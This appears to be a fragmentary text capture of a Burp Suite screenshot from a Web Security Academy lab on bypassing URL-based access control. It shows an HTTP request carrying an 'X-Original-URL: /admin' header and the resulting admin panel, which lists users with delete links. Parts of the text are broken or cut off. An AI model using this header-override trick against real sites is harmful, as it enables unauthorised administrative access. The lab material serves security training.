 GET / HTTP/1.1
Host: aca91faf1e5e545f80e1192e00a900cd.web-security-academy.net
Accept-Encoding: gzip, deflate
Accept: */*
X-Original-URL: /admin
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Connection: close
Burp Suite Response Renderer
Web Security
Academy
URL-based acce
circumvented
Back to lab description
Users
carlos - Delete
wiener - Delete
here404